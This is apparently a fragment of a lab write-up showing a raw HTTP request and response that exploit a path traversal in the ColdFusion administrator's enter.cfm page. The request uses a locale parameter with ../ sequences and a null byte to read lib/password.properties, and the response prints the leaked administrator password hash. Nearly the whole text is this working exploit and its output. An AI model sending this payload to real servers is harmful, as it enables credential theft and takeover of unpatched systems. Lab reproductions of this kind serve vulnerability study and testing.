 Request
Raw Params Headers Hex
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
<html>
<head>
<LINK REL="SHORTCUT ICON" href="http://your-ip:8500/CFIDE/administrator/favicon.ico">
<title>#Sat May 05 15:01:17 UTC 2018
rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true</title>